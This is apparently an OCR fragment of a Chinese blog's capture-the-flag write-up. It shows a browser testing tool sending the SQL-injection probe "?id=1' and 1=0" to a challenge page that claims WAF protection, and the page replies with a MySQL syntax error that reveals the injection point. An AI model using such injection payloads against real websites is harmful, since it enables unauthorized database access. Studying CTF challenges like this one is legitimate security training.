 Load URL
http://123.206.87.240:9004/Once_More.php
-
Split URL
?id=1' and 1=0
+
Execute
Enable Post data Enable Referrer
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and 1=0
Nobody!
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for t
use near ''' at line 1
https://blog.csdn.net/huanghelouzi